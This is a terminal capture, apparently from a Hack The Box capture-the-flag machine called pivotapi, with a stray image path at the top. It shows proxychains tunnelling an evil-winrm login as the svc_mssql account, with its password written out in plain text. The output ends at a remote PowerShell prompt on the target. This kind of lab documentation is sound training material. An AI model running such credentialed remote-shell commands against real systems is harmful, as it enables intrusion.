 [parrot]─[15:16-07/11]─[/home/aju/Hackthebox/machines/pivotapi/www]
aju$proxychains4 evil-winrm -u svc_mssql -p '#mssql_s3rV1c3!2020' -i 127.0.0.
1
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:5985  ...  OK
*Evil-WinRM* PS C:\Users\svc_mssql\Documents>